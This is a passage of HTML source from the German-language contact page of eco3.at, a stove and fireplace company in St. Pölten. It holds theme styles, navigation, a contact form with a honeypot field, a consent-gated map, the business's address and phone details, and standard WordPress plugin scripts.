						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<style id="smof_data-dynamic-css" title="dynamic-css" class="redux-options-output">.amilia-logo-wrap{background-color:#ffffff;}.amilia-header-1 .amilia-logo{padding-top:0px;padding-bottom:0px;}.amilia-header-2 .amilia-logo{padding-top:0px;padding-bottom:0px;}.amilia-header-4 .amilia-logo{padding-top:10px;padding-bottom:10px;}.amilia-header-3 .amilia-logo, .amilia-header-5 .amilia-logo{padding-top:0px;padding-bottom:0px;}#cshero-header.affix .amilia-logo{padding-top:5px;padding-bottom:5px;}#cshero-header.affix #cshero-header-logo a img{height:50px;}.amilia-logo-wrap{width:250px;}#cshero-header-navigation .main-navigation .menu-main-menu > li > a,
                          #cshero-header-navigation .main-navigation .menu-main-menu > ul > li > a,
                          .cshero-header-cart-search .header a{font-family:Oswald;font-size:14px;}#cshero-header-navigation .main-navigation .menu-main-menu > li ul a,
                      #cshero-header-navigation .main-navigation .menu-main-menu > ul > li ul a{font-size:13px;}#page-title-text h1{font-family:Oswald;text-align:left;line-height:25px;font-weight:normal;font-style:normal;color:#4b4e53;font-size:24px;}.page-title{margin-bottom:40px;}#breadcrumb-text,#breadcrumb-text ul li a{font-family:Oswald;text-align:right;line-height:22px;font-weight:300;font-style:normal;color:#4b4e53;font-size:14px;}h1, h2, h3, h4, h5, h6{color:#4b4e53;}body{font-family:"Open Sans",Arial, Helvetica, sans-serif;line-height:22px;font-weight:400;font-style:normal;color:#7e8082;font-size:14px;}h1{font-family:Oswald;line-height:44px;font-weight:normal;font-style:normal;font-size:44px;}h2{font-family:Oswald;line-height:42px;font-weight:normal;font-style:normal;color:#4b4e53;font-size:36px;}h3{font-family:Oswald;line-height:32px;font-weight:normal;font-style:normal;color:#4b4e53;font-size:24px;}h4{font-family:Oswald;line-height:27px;font-weight:normal;font-style:normal;color:#4b4e53;font-size:19px;}h5{font-family:Oswald;line-height:18px;font-weight:normal;font-style:normal;color:#4b4e53;font-size:16px;}h6{font-family:Oswald;line-height:18px;font-weight:normal;font-style:normal;color:#4b4e53;font-size:16px;}</style><style type="text/css" data-type="vc_shortcodes-default-css">.vc_do_custom_heading{margin-bottom:0.625rem;margin-top:0;}</style><style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1448208615219{margin-top: 14px !important;}.vc_custom_1448207260795{margin-bottom: 50px !important;}.vc_custom_1448208684105{margin-bottom: 30px !important;}.vc_custom_1446661259123{margin-bottom: 30px !important;}.vc_custom_1555672129385{margin-top: -30px !important;margin-bottom: 35px !important;}.vc_custom_1448208878172{padding-right: 50px !important;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><meta name="generator" content="WordPress Download Manager 3.3.21" />
                <style>
        /* WPDM Link Template Styles */


        </style>
                <style>

            :root {
                --color-primary: #f9c943;
                --color-primary-rgb: 249, 201, 67;
                --color-primary-hover: #ffb928;
                --color-primary-active: #ffb928;
                --color-secondary: #6c757d;
                --color-secondary-rgb: 108, 117, 125;
                --color-secondary-hover: #6c757d;
                --color-secondary-active: #6c757d;
                --color-success: #18ce0f;
                --color-success-rgb: 24, 206, 15;
                --color-success-hover: #18ce0f;
                --color-success-active: #18ce0f;
                --color-info: #fed918;
                --color-info-rgb: 254, 217, 24;
                --color-info-hover: #ffb928;
                --color-info-active: #ffb928;
                --color-warning: #FFB236;
                --color-warning-rgb: 255, 178, 54;
                --color-warning-hover: #FFB236;
                --color-warning-active: #FFB236;
                --color-danger: #ff5062;
                --color-danger-rgb: 255, 80, 98;
                --color-danger-hover: #ff5062;
                --color-danger-active: #ff5062;
                --color-green: #30b570;
                --color-blue: #0073ff;
                --color-purple: #8557D3;
                --color-red: #ff5062;
                --color-muted: rgba(69, 89, 122, 0.6);
                --wpdm-font: "Oswald", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
            }

            .wpdm-download-link.btn.btn-secondary {
                border-radius: 4px;
            }


        </style>
        </head>
<!-- Google Tag Manager -->

<script>(function(w,d,s,l,i){w\[l\]=w\[l\]||\[\];w\[l\].push({'gtm.start':

            new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)\[0\],

        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=

            '[https://www.googletagmanager.com/gtm.js?id=](https://www.googletagmanager.com/gtm.js?id=)'+i+dl;f.parentNode.insertBefore(j,f);

    })(window,document,'script','dataLayer','GTM-KKNZ3LWL');</script>

<!-- End Google Tag Manager -->
<body class="wp-singular page-template-default page page-id-4131 wp-theme-wp-amilia wp-child-theme-wp-amilia-child pc_bottomborder amilia-header-sticky page-has-header4 wpb-js-composer js-comp-ver-8.7.2 vc_responsive pc_unlogged">

<div id="page" class="cs-boxed">
	<header id="masthead" class="site-header" role="banner">
		

<div id="cshero-header" 
    class="cshero-main-header 
        amilia-header-4        header-fixed-page    ">
    <div class="container">
        <div class="row">
            <div id="cshero-header-logo" class="col-xs-6 col-sm-6 col-md-6 col-lg-6">
                                <div class="amilia-logo-wrap">
                    <a href="https://eco3.at/">
                        <div class="amilia-logo">
                            <img class="logo-follow-option" alt="" src="https://eco3.at/wp-content/uploads/2018/10/loco_eco3.png" >
                        </div>
                    </a>   
                </div>
            </div>
            <button id="cshero-menu-mobile" data-target="#site-navigation" data-toggle="collapse" class="navbar-toggle btn-navbar collapsed" type="button">   
                <span class="text">MENU</span>
                <span aria-hidden="true" class="icon_menu main-menu-icon"></span>
            </button>
        </div>
    </div> <!-- End amilia container-->
    <div class="amilia-header-wrap">
        <div class="container">
            <div class="amilia-header-inner">
                <div class="row">
                    <div id="cshero-header-navigation" class="col-xs-12 col-sm-12 col-md-12 col-lg-12 has-search-cart">
                        <nav id="site-navigation" class="main-navigation collapse pull-right">
                            <div class="menu-hauptmenu-container"><ul id="menu-main-menu" class="nav-menu menu-main-menu"><li id="menu-item-8084" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8084"><a href="https://eco3.at/ueber-uns/">Über uns</a>
<ul class="sub-menu">
	<li id="menu-item-8085" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8085"><a href="https://eco3.at/ueber-uns/eco3-team-st-poelten/">eco3 Team in St. Pölten</a></li>
	<li id="menu-item-8086" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8086"><a href="https://eco3.at/ueber-uns/schauraum-feuergalerie/">Schauraum Feuergalerie St. Pölten</a></li>
	<li id="menu-item-4267" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4267"><a href="https://eco3.at/ueber-uns/ecopartner/">eco3 Fachpartnerprogramm</a></li>
</ul>
</li>
<li id="menu-item-4400" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4400"><a href="https://eco3.at/news/">News</a></li>
<li id="menu-item-4251" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4251"><a href="https://eco3.at/produkte/">Produkte</a>
<ul class="sub-menu">
	<li id="menu-item-4261" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4261"><a href="https://eco3.at/produkte/kaminoefen/">Kaminöfen</a></li>
	<li id="menu-item-4253" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4253"><a href="https://eco3.at/produkte/kaminbausaetze-sim-spartherm-installation-modules/">Kaminbausätze</a></li>
	<li id="menu-item-4260" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4260"><a href="https://eco3.at/produkte/herde/">Herde</a></li>
	<li id="menu-item-4258" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4258"><a href="https://eco3.at/produkte/kamineinsaetze-und-kassetten/">Kamineinsätze und Kassetten</a></li>
	<li id="menu-item-4257" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4257"><a href="https://eco3.at/produkte/gaskamine/">Gaskamine</a></li>
	<li id="menu-item-4256" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4256"><a href="https://eco3.at/produkte/feuer-ohne-rauch/">Feuer ohne Rauch</a>
	<ul class="sub-menu">
		<li id="menu-item-4517" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4517"><a href="https://eco3.at/produkte/feuer-ohne-rauch/effektfeuer/">Effektfeuer</a></li>
	</ul>
</li>
	<li id="menu-item-4255" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4255"><a href="https://eco3.at/produkte/pelletoefen/">Pelletöfen</a></li>
	<li id="menu-item-4250" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4250"><a href="https://eco3.at/gartenfeuerstellen-outdoor-feuer-gartenkamine/">Outdoor-Feuer / Griller</a></li>
	<li id="menu-item-4254" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4254"><a href="https://eco3.at/produkte/pelletkessel/">Pelletkessel</a></li>
	<li id="menu-item-6342" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6342"><a href="https://eco3.at/produkte/auf-und-ausbaumaterialien/">Auf- und Ausbaumaterialien</a></li>
	<li id="menu-item-4252" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4252"><a href="https://eco3.at/produkte/zubehor/">Zubehör </a></li>
</ul>
</li>
<li id="menu-item-4977" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4977"><a href="https://eco3.at/partner/">Partner</a>
<ul class="sub-menu">
	<li id="menu-item-7733" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7733"><a href="https://eco3.at/partner/partner-login/">Partner Login</a></li>
	<li id="menu-item-5002" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5002"><a href="https://eco3.at/partner/partneranfrage/">Partner werden</a></li>
</ul>
</li>
<li id="menu-item-4292" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-4131 current_page_item menu-item-4292"><a href="https://eco3.at/kontakt/" aria-current="page">Kontakt</a></li>
</ul></div>                            <div class="cshero-header-cart-search pull-left">
                                Search        <div class="widget_cart_search_wrap">
            <div class="header">
                                                <a href="javascript:void(0)" class="icon_search_wrap sb-icon-search" data-display=".widget_searchform_content" data-no_display=".shopping_cart_dropdown"><i class="icon_search main-menu-icon"></i></a>
                            </div>
                                    <div class="widget_searchform_content">
                <form role="search" method="get" action="https://eco3.at/">
                    <input type="text" value="" name="s" placeholder="SEARCH HERE..." />
                    <input type="submit" value="Search" />
                                        <span class="amilia-icon-search"><span class="icon_search main-menu-icon" aria-hidden="true"></span></span>
                </form>
            </div>
                    </div>
                                    </div>
                        </nav>
                    </div>
                </div>
            </div>
        </div>
    </div> <!-- End amilia-header-wrap -->
</div>
<!-- #site-navigation -->	</header><!-- #masthead -->
	            <div id="page-title" class="page-title">
            <div class="container">
                <div class="page-title-container">
                    <div class="row">
                        <div id="page-title-text" class="col-xs-12 col-sm-12 col-md-12 col-lg-12"><h1>Kontakt</h1></div>
                    </div>
                    <div class="row">
                                                <div id="breadcrumb-text" class="col-xs-12 col-sm-12 col-md-12 col-lg-12 "><ul class="breadcrumbs"><li><a href="https://eco3.at/">Home</a></li><li>Kontakt</li></ul></div>
                    </div>
                </div>
            </div>
        </div><!-- #page-title -->
        	<div id="main" class="amilia-main"><div id="page-default" class="container">
	<div id="primary">
		<div id="content" role="main">
												<div id="post-4131" class="post-4131 page type-page status-publish hentry">
	<div class="entry-content">
			<div class="wpb-content-wrapper"><div class="vc_row vc_row-fluid cshero_697032c6012d2 vc_custom_1448208615219" 
	 
	>

        
    <div class="container"><div class="row">    	
	<div class="wpb_column vc_column_container vc_col-sm-6 cms_animate vc_custom_1448208684105"><div class="vc_column-inner"><div class="wpb_wrapper" style="color: " data-wow-delay="" data-wow-duration=""><div class="vc_custom_heading vc_custom_1555672129385 cms-custom-heading heading-line cms-h3 " ><h3 style="text-align: left" class="cms-heading-inner"><span>SENDEN SIE UNS IHRE (AN-)FRAGE</span></h3></div><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12 cms_animate vc_custom_1448208878172"><div class="vc_column-inner"><div class="wpb_wrapper" data-wow-delay="" data-wow-duration="">
<div class="wpcf7 no-js" id="wpcf7-f3587-p4131-o1" lang="en-US" dir="ltr" data-wpcf7-id="3587">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/kontakt/#wpcf7-f3587-p4131-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="3587" /><input type="hidden" name="_wpcf7_version" value="6.1.1" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f3587-p4131-o1" /><input type="hidden" name="_wpcf7_container_post" value="4131" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</fieldset>
<div class="row">
	<div class="col-md-6 mb-15">
		<p><span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required required" aria-required="true" aria-invalid="false" placeholder="Name" value="" type="text" name="your-name" /></span>
		</p>
	</div>
	<div class="col-md-6 mb-15">
		<p><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required required" aria-required="true" aria-invalid="false" placeholder="Email" value="" type="text" name="your-email" /></span>
		</p>
	</div>
</div>
<div class="row">
	<div class="col-md-12 mb-5">
		<p><span class="wpcf7-form-control-wrap" data-name="your-subject"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required required" aria-required="true" aria-invalid="false" placeholder="Betreff" value="" type="text" name="your-subject" /></span>
		</p>
	</div>
</div>
<div class="row">
	<div class="col-md-12 mb-15">
		<p><span class="wpcf7-form-control-wrap" data-name="your-message"><textarea cols="40" rows="6" maxlength="2000" class="wpcf7-form-control wpcf7-textarea wpcf7-validates-as-required required" aria-required="true" aria-invalid="false" placeholder="Ihre Nachricht" name="your-message"></textarea></span>
		</p>
	</div>
</div>
<div class="row">
	<div class="col-md-12 mb-15">
		<p>Um Ihnen genauere Informationen zu einem Produkt bieten zu können, geben Sie uns auch optimaler Weise auch Ihre Adresse bekannt:
		</p>
	</div>
	<div class="col-md-12 mb-5" >
		<p><span class="wpcf7-form-control-wrap" data-name="strasse"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text" aria-invalid="false" placeholder="Strasse" value="" type="text" name="strasse" /></span>
		</p>
	</div>
	<div class="col-md-6">
		<p><span class="wpcf7-form-control-wrap" data-name="plz"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text" aria-invalid="false" placeholder="Postleitzahl" value="" type="text" name="plz" /></span>
		</p>
	</div>
	<div class="col-md-6">
		<p><span class="wpcf7-form-control-wrap" data-name="ort"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text" aria-invalid="false" placeholder="Ort" value="" type="text" name="ort" /></span>
		</p>
	</div>
</div>
<div class="row">
	<div class="col-md-12 mt-15 mb-15">
		<p><span class="wpcf7-form-control-wrap" data-name="acceptance-270"><span class="wpcf7-form-control wpcf7-acceptance"><span class="wpcf7-list-item"><label><input type="checkbox" name="acceptance-270" value="1" aria-invalid="false" /><span class="wpcf7-list-item-label">Ja, ich habe die <a target="_blank" href="t/impressum-datenschutz/">Datenschutzerklärung</a> zur Kenntnis genommen und bin damit einverstanden, dass die von mir angegebenen Daten elektronisch erhoben und gespeichert werden.  Meine Daten werden dabei nur streng zweckgebunden zur Bearbeitung und Beantwortung meiner Anfrage benutzt.  Mit dem Absenden des Kontaktformulars erkläre ich mich mit der Verarbeitung einverstanden.</span></label></span></span></span><span id="wpcf7-697032c606dcf-wrapper" class="wpcf7-form-control-wrap honeypot-609-wrap" style="display:none !important; visibility:hidden !important;"><label for="wpcf7-697032c606dcf-field" class="hp-message">Bitte lasse dieses Feld leer</label><input id="wpcf7-697032c606dcf-field"  class="wpcf7-form-control wpcf7-text" type="text" name="honeypot-609" value="" size="40" tabindex="-1" autocomplete="off" /></span>
		</p>
	</div>
</div>
<div class="row">
	<div class="col-md-12 mb-15">
		<p><input class="wpcf7-form-control wpcf7-submit has-spinner cms-button cms-border set-primary-bg-hover gray thin" type="submit" value="Nachricht abschicken" />
		</p>
	</div>
</div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div></div></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-6 cms_animate vc_custom_1446661259123"><div class="vc_column-inner"><div class="wpb_wrapper" style="color: " data-wow-delay="" data-wow-duration="">
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<p><b>    <div class="exggmap-wrapper is-style-wide" style="aspect-ratio:16 / 9">
      <div class="exggmap-mask" style="background-color: #feec8b; color:#fff">
        <div class="exggmap-mask-content">
        <p class="exggmap-caption">DSGVO MAP</p>
            <button style="color: #fff; background-color: #fed918; border-color: #fff"  id="exggmap-btn">Karte laden *</button>
        </div>
              </div>
      <iframe
        data-src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d2657.849049697398!2d15.67642607748941!3d48.22878117125379!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x476d8781619cf507%3A0x3a478927582b37ff!2sECO%20Edletzberger%20GmbH!5e0!3m2!1sde!2sat!4v1744875256269!5m2!1sde!2sat"
        frameborder="0"
        allowfullscreen=""
        aria-hidden="false"
        tabindex="0">
      </iframe>
    </div>
    <p class="exampp-hints">
    * Mit dem Laden der Karte akzeptierst du die Datenschutzerklärung von Google.      <a
        target="_blank"
        rel="noopener noreferrer"
        href="https://policies.google.com/privacy?hl=de">Mehr erfahren</a>
    </p>
	</b></p>

		</div>
	</div>
</div></div></div>
    </div></div> <!-- for full or not full width -->
</div>
<div class="vc_row vc_row-fluid cshero_697032c60a78c vc_custom_1448207260795" 
	 
	>

        
    <div class="container"><div class="row">    	
	<div class="wpb_column vc_column_container vc_col-sm-12 cms_animate"><div class="vc_column-inner"><div class="wpb_wrapper" style="color: " data-wow-delay="" data-wow-duration=""><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4 vc_col-lg-3 vc_col-md-3 cms_animate"><div class="vc_column-inner"><div class="wpb_wrapper" data-wow-delay="" data-wow-duration="">
<div class="cms-fancyboxes-wraper template-cms_fancybox_single content-align-default  fancy-style8  clearfix" id="cms-fancy-box-single" data-wow-delay="0ms" data-wow-duration="0ms">
    <div class="cms-fancyboxes-body">
        <div class="cms-fancybox-item  style8" onclick="">
                                                <div class="fancy-box-icon ">
                        <i class="icon_pin_alt"></i>
                    </div>
                                <div class="fancy-content">
                                            <h2 class="fancy-title">Adresse</h2>
                                                            <div class="fancy-box-content"><p>Mostviertelstraße 3-5/Objekt 11B<br />
A-3100 St. Pölten</p>
                    </div>
                                    </div>
                    </div>
    </div>
</div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4 vc_col-lg-3 vc_col-md-3 cms_animate"><div class="vc_column-inner"><div class="wpb_wrapper" data-wow-delay="" data-wow-duration="">
<div class="cms-fancyboxes-wraper template-cms_fancybox_single content-align-default  fancy-style8  clearfix" id="cms-fancy-box-single-2" data-wow-delay="0ms" data-wow-duration="0ms">
    <div class="cms-fancyboxes-body">
        <div class="cms-fancybox-item  style8" onclick="">
                                                <div class="fancy-box-icon ">
                        <i class="icon_phone"></i>
                    </div>
                                <div class="fancy-content">
                                            <h2 class="fancy-title">Telefon</h2>
                                                            <div class="fancy-box-content"><p>+43 (0)2742 264 &#8211; 26</p>
                    </div>
                                    </div>
                    </div>
    </div>
</div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4 vc_col-lg-3 vc_col-md-3 cms_animate"><div class="vc_column-inner"><div class="wpb_wrapper" data-wow-delay="" data-wow-duration="">
<div class="cms-fancyboxes-wraper template-cms_fancybox_single content-align-default  fancy-style8  clearfix" id="cms-fancy-box-single-3" data-wow-delay="0ms" data-wow-duration="0ms">
    <div class="cms-fancyboxes-body">
        <div class="cms-fancybox-item  style8" onclick="">
                                                <div class="fancy-box-icon ">
                        <i class="icon_mail_alt"></i>
                    </div>
                                <div class="fancy-content">
                                            <h2 class="fancy-title">E-MAIL</h2>
                                                            <div class="fancy-box-content"><p>office@eco3.at</p>
                    </div>
                                    </div>
                    </div>
    </div>
</div></div></div></div></div></div></div></div>
    </div></div> <!-- for full or not full width -->
</div>
</div>	</div><!-- .entry-content -->
</div><!-- #post -->
										
					</div><!-- #content -->
	</div><!-- #primary -->
</div>
        </div><!-- #main -->
        <div class="footer-offset">
            <footer id="main-footer" class="cms-footer-layout2-wrap cms-footer-wrapper">
	<div class="footer-white-bg title-lines-container">
		<div class="container">
			<div class="row">
				<div class="col-md-4 " >
					<aside id="text-4" class="widget widget_text">			<div class="textwidget"><div class="logo-row-footer-2 clearfix">
<div style="display:none;" class="amilia-logo-wrap">
	<a href="index.html">
		<div class="amilia-logo">
			<img class="logo-follow-option" alt="" src="https://eco3.at/wp-content/uploads/2018/10/loco_eco3.png">
		</div>
	</a>
</div>
<div class="logo-text-container">
	<div class="logo-text">Besuchen Sie uns auch auf Social Media 
<br />und tragen Sie den Funken weiter!</div>
</div>
</div></div>
		</aside><aside id="cs_social_widget-2" class=" widget widget_cs_social_widget"><ul class='cs-social style-1 text-left'><li><a target="_blank" data-rel="tooltip" data-placement="bottom" data-original-title="Facebook" href="https://www.facebook.com/pg/ECO-Erfrischendes-in-Sachen-W%C3%A4rme-425711277518477"><i class="fab fa-facebook"></i></a></li><li><a target="_blank" data-rel="tooltip" data-placement="bottom" data-original-title="Twitter" href="https://www.instagram.com/eco3.at/"><i class="fab fa-instagram"></i></a></li><li><a target="_blank" data-rel="tooltip" data-placement="bottom" data-original-title="Linkedin" href="https://www.linkedin.com/company/eco3-edletzberger"><i class="fab fa-linkedin"></i></a></li></ul></aside>				</div>
				<div class="col-md-4 " >
									</div>
				<div class="col-md-4 " >
					<aside class="widget widget_text"><h3 class="wg-title">Ihr Draht zur Zukunft des Heizens</h3>			<div class="textwidget"><div class="main-color-bg contact-bg-after">
	<ul class="contact-list-footer">
		<li class="contact-list-item clearfix">
			<div class="contact-icon-container">
				<span class="icon_pin_alt main-menu-contact-icon" aria-hidden="true"></span>
			</div>
			<div class="contact-text-container">ECO Edletzberger GmbH, Mostviertelstraße 3-5/Objekt 11B, 3100 St. Pölten</div>
		</li>
		<li class="contact-list-item clearfix">
			<div class="contact-icon-container">
				<span class="icon_phone main-menu-contact-icon" aria-hidden="true"></span>
			</div>	
			<div class="contact-text-container">+43 (0)2742 264 - 26</div>
		</li>
		<li class="contact-list-item clearfix">
			<div class="contact-icon-container">
				<span class="icon_mail_alt main-menu-contact-icon" aria-hidden="true"></span>
			</div>
			<div class="contact-text-container">	
				<a href="mailto:office@eco3.at" class="a-mail">office@eco3.at</a>
			</div>	
		</li>
	</ul>
	<div class="mask-main-color-bg"></div> 					
</div></div>
		</aside>				</div>
			</div>
		</div>
	</div>
		<div class="copyright-container title-lines-container">
		<div class="container">
			<div class="row">
				<div class="col-md-8 ">
					<div class="footer-menu-container">
						<nav id="footer-menu" class="clearfix"><ul id="menu-menu-footer" class="footer-menu-wrap"><li id="menu-item-4077" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4077"><a href="#">Home</a></li>
<li id="menu-item-4291" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-4131 current_page_item menu-item-4291"><a href="https://eco3.at/kontakt/" aria-current="page">Kontakt</a></li>
<li id="menu-item-4286" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4286"><a href="https://eco3.at/impressum-datenschutz/">Impressum, Datenschutz</a></li>
</ul></nav>					</div>
				</div>
				<div class="col-md-4 ">
					<div class="footer-copyright-container">
						<div class="mask-footer-copyright-container"></div>
						<div class="footer-copyright-text">
							&copy; eco3 - Erfrischendes in Sachen Wärme						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
</footer>   
        </div>
    </div><!-- #page -->
    
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/wp-amilia-child\/*","\/wp-content\/themes\/wp-amilia\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
            <script>
                jQuery(function($){

                    
                });
            </script>
            <div id="fb-root"></div>
            <ul dir="ltr" class="sticky-buttons notranslate -right-center -circle -large mobile-rule" id="sticky-buttons-1" role="navigation" aria-label="WhatsApp"><li class='sb-item' style='--color:rgb(255,255,255);--bg:rgb(37,211,102);'><a href="https://api.whatsapp.com/send?phone=436643545065" data-action="link" target="_self" class="sb-link"><span class="sb-icon"><span class="fab fa-whatsapp" aria-hidden="true"></span></span></a></li></ul>        <div class="w3eden">
            <div id="wpdm-popup-link" class="modal fade">
                <div class="modal-dialog" style="width: 750px">
                    <div class="modal-content">
                        <div class="modal-header">
                              <h4 class="modal-title"></h4>
                        </div>
                        <div class="modal-body" id='wpdm-modal-body'>

                        </div>
                        <div class="modal-footer">
                            <button type="button" class="btn btn-danger" data-dismiss="modal">Close</button>
                        </div>
                    </div><!-- /.modal-content -->
                </div><!-- /.modal-dialog -->
            </div><!-- /.modal -->


        </div>
        <script language="JavaScript">
            <!--
            jQuery(function () {
                jQuery('.wpdm-popup-link').click(function (e) {
                    e.preventDefault();
                    jQuery('#wpdm-popup-link .modal-title').html(jQuery(this).data('title'));
                    jQuery('#wpdm-modal-body').html('<i class="icon"><img align="left" style="margin-top: -1px" src="https://eco3.at/wp-content/plugins/download-manager/assets/images/loading-new.gif" /></i>&nbsp;Please Wait...');
                    jQuery('#wpdm-popup-link').modal('show');
                    jQuery.post(this.href,{mode:'popup'}, function (res) {
                        jQuery('#wpdm-modal-body').html(res);
                    });
                    return false;
                });
            });
            //-->
        </script>
        <style type="text/css">
            #wpdm-modal-body img {
                max-width: 100% !important;
            }
            .wpdm-placeholder{
                display: none;
            }
        </style>
            <div class="w3eden">
            <div class="modal" tabindex="-1" id="wpdm-pdf-preview">
                <div class="modal-dialog modal-dialog-centered" style="width: 900px;max-width: 100%;">
                    <div class="modal-content"
                         style="box-shadow: 0 0 20px rgba(0,0,0,0.2);border-radius: 4px;overflow: hidden">
                        <div class="modal-body p-0">
                            <iframe id="wpdm-pdf-preview-frame" src="[data-uri]"
                                    style="width: 100%;border: 0;height: 700px;margin: 0 0 -8px;padding: 0"></iframe>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <script>
            jQuery(function ($) {
                $('.wpdm-pdf-preview').on('click', function () {
                    $('#wpdm-pdf-preview-frame').attr('src', "[data-uri]");
                    $('#wpdm-pdf-preview-frame').attr('src', $(this).attr('href'));
                });
            });
        </script>
        <style>
            #wpdm-pdf-preview {
                background: rgba(0, 0, 0, 0.4);
            }
        </style>
		<script type="text/html" id="wpb-modifications"> window.wpbCustomElement = 1; </script><link rel='stylesheet' id='vc_google_fonts_abril_fatfaceregular-css' href='//fonts.googleapis.com/css?family=Abril+Fatface%3Aregular&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//eco3.at/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.40' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://eco3.at/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://eco3.at/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
